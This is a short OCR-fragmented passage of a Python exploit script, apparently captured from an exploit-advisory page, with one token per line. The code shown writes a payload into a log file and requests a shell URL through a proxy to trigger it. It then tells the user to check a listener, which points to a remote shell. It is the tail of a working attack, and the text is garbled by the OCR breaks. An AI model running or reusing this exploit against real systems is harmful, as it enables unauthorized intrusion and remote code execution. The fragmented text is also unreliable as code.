
else
:
   print_message
(
'Wrote payload to log 
file'
,
"INFO"
)
try
:
   session
.
get
(
shell_url
,
proxies
=
proxies
)
except
 Exception 
as
 e
:
print
(
e
)
else
:
   print_message
(
'Triggering payload! 
Check your listener!'
,
"SUCCESS"
)
   print_message
(
'You can trigger the 
payload again at "'
+
 shell_url 
+
'"'
,
"INFO"
)
Tags:
Advisory/Source:
Link